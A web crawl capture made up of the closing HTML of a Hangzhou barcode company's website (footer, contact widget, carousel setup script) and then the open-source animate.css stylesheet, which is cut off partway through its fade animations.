      <p>Copyright © 2022  杭州华扬条码技术有限公司  All Rights Reserved.  <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备11006301号-1</a>  </p>
      <p>地址：杭州市红普路759号禧福汇商务大厦3幢507室  &nbsp;&nbsp; <a href="http://www.wxkj.co/" target="_blank" rel="nofollow">技术支持：米粒互动</a> </p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="index.html"><i class="i1"></i>网站首页</a></li>
    <li><a href="chanpin1.html"><i class="i2"></i>产品中心</a></li>
    <li><a href="xzzx1.html"><i class="i4"></i>新闻资讯</a></li>
    <li><a href="tel:057186980227"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes"> <img border="0" src="images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> QQ客服 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p></p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>057186980227</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="https://www.honyo.net/uploadfile/202206/6256f1c4d6.png"/></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div> 

   <script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://honyo.net/css/animate.min.css
body_size: 4570
content:
@charset "UTF-8";

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce {
0%, 20%, 53%, 80%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
40%, 43% {
-webkit-animation-timing-function:cubic-bezier(.755, .05, .855, .06);
animation-timing-function:cubic-bezier(.755, .05, .855, .06);
-webkit-transform:translate3d(0, -30px, 0);
transform:translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function:cubic-bezier(.755, .05, .855, .06);
animation-timing-function:cubic-bezier(.755, .05, .855, .06);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
}
@keyframes bounce {
0%, 20%, 53%, 80%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
40%, 43% {
-webkit-animation-timing-function:cubic-bezier(.755, .05, .855, .06);
animation-timing-function:cubic-bezier(.755, .05, .855, .06);
-webkit-transform:translate3d(0, -30px, 0);
transform:translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function:cubic-bezier(.755, .05, .855, .06);
animation-timing-function:cubic-bezier(.755, .05, .855, .06);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
}
.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom
}
@-webkit-keyframes flash {
0%, 50%, to {
opacity:1
}
25%, 75% {
opacity:0
}
}
@keyframes flash {
0%, 50%, to {
opacity:1
}
25%, 75% {
opacity:0
}
}
.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}
@-webkit-keyframes pulse {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
50% {
-webkit-transform:scale3d(1.05, 1.05, 1.05);
transform:scale3d(1.05, 1.05, 1.05)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
@keyframes pulse {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
50% {
-webkit-transform:scale3d(1.05, 1.05, 1.05);
transform:scale3d(1.05, 1.05, 1.05)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
30% {
-webkit-transform:scale3d(1.25, .75, 1);
transform:scale3d(1.25, .75, 1)
}
40% {
-webkit-transform:scale3d(.75, 1.25, 1);
transform:scale3d(.75, 1.25, 1)
}
50% {
-webkit-transform:scale3d(1.15, .85, 1);
transform:scale3d(1.15, .85, 1)
}
65% {
-webkit-transform:scale3d(.95, 1.05, 1);
transform:scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform:scale3d(1.05, .95, 1);
transform:scale3d(1.05, .95, 1)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
@keyframes rubberBand {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
30% {
-webkit-transform:scale3d(1.25, .75, 1);
transform:scale3d(1.25, .75, 1)
}
40% {
-webkit-transform:scale3d(.75, 1.25, 1);
transform:scale3d(.75, 1.25, 1)
}
50% {
-webkit-transform:scale3d(1.15, .85, 1);
transform:scale3d(1.15, .85, 1)
}
65% {
-webkit-transform:scale3d(.95, 1.05, 1);
transform:scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform:scale3d(1.05, .95, 1);
transform:scale3d(1.05, .95, 1)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}
@-webkit-keyframes shake {
0%, to {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
}
@keyframes shake {
0%, to {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
}
.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}
@-webkit-keyframes headShake {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
6.5% {
-webkit-transform:translateX(-6px) rotateY(-9deg);
transform:translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform:translateX(5px) rotateY(7deg);
transform:translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform:translateX(-3px) rotateY(-5deg);
transform:translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform:translateX(2px) rotateY(3deg);
transform:translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
6.5% {
-webkit-transform:translateX(-6px) rotateY(-9deg);
transform:translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform:translateX(5px) rotateY(7deg);
transform:translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform:translateX(-3px) rotateY(-5deg);
transform:translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform:translateX(2px) rotateY(3deg);
transform:translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
.headShake {
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: headShake;
	animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform:rotate(15deg);
transform:rotate(15deg)
}
40% {
-webkit-transform:rotate(-10deg);
transform:rotate(-10deg)
}
60% {
-webkit-transform:rotate(5deg);
transform:rotate(5deg)
}
80% {
-webkit-transform:rotate(-5deg);
transform:rotate(-5deg)
}
to {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg)
}
}
@keyframes swing {
20% {
-webkit-transform:rotate(15deg);
transform:rotate(15deg)
}
40% {
-webkit-transform:rotate(-10deg);
transform:rotate(-10deg)
}
60% {
-webkit-transform:rotate(5deg);
transform:rotate(5deg)
}
80% {
-webkit-transform:rotate(-5deg);
transform:rotate(-5deg)
}
to {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg)
}
}
.swing {
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}
@-webkit-keyframes tada {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
10%, 20% {
-webkit-transform:scale3d(.9, .9, .9) rotate(-3deg);
transform:scale3d(.9, .9, .9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
@keyframes tada {
0% {
-webkit-transform:scaleX(1);
transform:scaleX(1)
}
10%, 20% {
-webkit-transform:scale3d(.9, .9, .9) rotate(-3deg);
transform:scale3d(.9, .9, .9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)
}
to {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}
@-webkit-keyframes wobble {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
15% {
-webkit-transform:translate3d(-25%, 0, 0) rotate(-5deg);
transform:translate3d(-25%, 0, 0) rotate(-5deg)
}
30% {
-webkit-transform:translate3d(20%, 0, 0) rotate(3deg);
transform:translate3d(20%, 0, 0) rotate(3deg)
}
45% {
-webkit-transform:translate3d(-15%, 0, 0) rotate(-3deg);
transform:translate3d(-15%, 0, 0) rotate(-3deg)
}
60% {
-webkit-transform:translate3d(10%, 0, 0) rotate(2deg);
transform:translate3d(10%, 0, 0) rotate(2deg)
}
75% {
-webkit-transform:translate3d(-5%, 0, 0) rotate(-1deg);
transform:translate3d(-5%, 0, 0) rotate(-1deg)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes wobble {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
15% {
-webkit-transform:translate3d(-25%, 0, 0) rotate(-5deg);
transform:translate3d(-25%, 0, 0) rotate(-5deg)
}
30% {
-webkit-transform:translate3d(20%, 0, 0) rotate(3deg);
transform:translate3d(20%, 0, 0) rotate(3deg)
}
45% {
-webkit-transform:translate3d(-15%, 0, 0) rotate(-3deg);
transform:translate3d(-15%, 0, 0) rotate(-3deg)
}
60% {
-webkit-transform:translate3d(10%, 0, 0) rotate(2deg);
transform:translate3d(10%, 0, 0) rotate(2deg)
}
75% {
-webkit-transform:translate3d(-5%, 0, 0) rotate(-1deg);
transform:translate3d(-5%, 0, 0) rotate(-1deg)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}
@-webkit-keyframes jello {
0%, 11.1%, to {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
22.2% {
-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);
transform:skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform:skewX(6.25deg) skewY(6.25deg);
transform:skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);
transform:skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);
transform:skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);
transform:skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
-webkit-transform:skewX(.390625deg) skewY(.390625deg);
transform:skewX(.390625deg) skewY(.390625deg)
}
88.8% {
-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);
transform:skewX(-.1953125deg) skewY(-.1953125deg)
}
}
@keyframes jello {
0%, 11.1%, to {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
22.2% {
-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);
transform:skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform:skewX(6.25deg) skewY(6.25deg);
transform:skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);
transform:skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);
transform:skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);
transform:skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
-webkit-transform:skewX(.390625deg) skewY(.390625deg);
transform:skewX(.390625deg) skewY(.390625deg)
}
88.8% {
-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);
transform:skewX(-.1953125deg) skewY(-.1953125deg)
}
}
.jello {
	-webkit-animation-name: jello;
	animation-name: jello;
	-webkit-transform-origin: center;
	transform-origin: center
}
@-webkit-keyframes heartBeat {
0% {
-webkit-transform:scale(1);
transform:scale(1)
}
14% {
-webkit-transform:scale(1.3);
transform:scale(1.3)
}
28% {
-webkit-transform:scale(1);
transform:scale(1)
}
42% {
-webkit-transform:scale(1.3);
transform:scale(1.3)
}
70% {
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes heartBeat {
0% {
-webkit-transform:scale(1);
transform:scale(1)
}
14% {
-webkit-transform:scale(1.3);
transform:scale(1.3)
}
28% {
-webkit-transform:scale(1);
transform:scale(1)
}
42% {
-webkit-transform:scale(1.3);
transform:scale(1.3)
}
70% {
-webkit-transform:scale(1);
transform:scale(1)
}
}
.heartBeat {
	-webkit-animation-name: heartBeat;
	animation-name: heartBeat;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
20% {
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform:scale3d(.97, .97, .97);
transform:scale3d(.97, .97, .97)
}
to {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
20% {
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform:scale3d(.97, .97, .97);
transform:scale3d(.97, .97, .97)
}
to {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
.bounceIn {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, -3000px, 0);
transform:translate3d(0, -3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, 25px, 0);
transform:translate3d(0, 25px, 0)
}
75% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
90% {
-webkit-transform:translate3d(0, 5px, 0);
transform:translate3d(0, 5px, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, -3000px, 0);
transform:translate3d(0, -3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, 25px, 0);
transform:translate3d(0, 25px, 0)
}
75% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
90% {
-webkit-transform:translate3d(0, 5px, 0);
transform:translate3d(0, 5px, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(-3000px, 0, 0);
transform:translate3d(-3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(25px, 0, 0);
transform:translate3d(25px, 0, 0)
}
75% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
90% {
-webkit-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(-3000px, 0, 0);
transform:translate3d(-3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(25px, 0, 0);
transform:translate3d(25px, 0, 0)
}
75% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
90% {
-webkit-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(3000px, 0, 0);
transform:translate3d(3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(-25px, 0, 0);
transform:translate3d(-25px, 0, 0)
}
75% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
90% {
-webkit-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(3000px, 0, 0);
transform:translate3d(3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(-25px, 0, 0);
transform:translate3d(-25px, 0, 0)
}
75% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
90% {
-webkit-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, 3000px, 0);
transform:translate3d(0, 3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
75% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
90% {
-webkit-transform:translate3d(0, -5px, 0);
transform:translate3d(0, -5px, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, 3000px, 0);
transform:translate3d(0, 3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
75% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
90% {
-webkit-transform:translate3d(0, -5px, 0);
transform:translate3d(0, -5px, 0)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
50%, 55% {
opacity:1;
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.3, .3, .3);
	transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
50%, 55% {
opacity:1;
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.3, .3, .3);
	transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 2000px, 0);
	transform: translate3d(0, 2000px, 0)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 2000px, 0);
	transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity:1;
-webkit-transform:translate3d(20px, 0, 0);
transform:translate3d(20px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-2000px, 0, 0);
	transform: translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity:1;
-webkit-transform:translate3d(20px, 0, 0);
transform:translate3d(20px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-2000px, 0, 0);
	transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity:1;
-webkit-transform:translate3d(-20px, 0, 0);
transform:translate3d(-20px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(2000px, 0, 0);
	transform: translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity:1;
-webkit-transform:translate3d(-20px, 0, 0);
transform:translate3d(-20px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(2000px, 0, 0);
	transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, 20px, 0);
transform:translate3d(0, 20px, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -2000px, 0);
	transform: translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, 20px, 0);
transform:translate3d(0, 20px, 0)
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -2000px, 0);
	transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
0% {
opacity:0
}
to {
	opacity: 1
}
}
@keyframes fadeIn {
0% {
opacity:0
}
to {
	opacity: 1
}
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
0% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInDown {
0% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInDownBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInLeft {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInLeftBig {
0% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
0% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInRight {
0% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
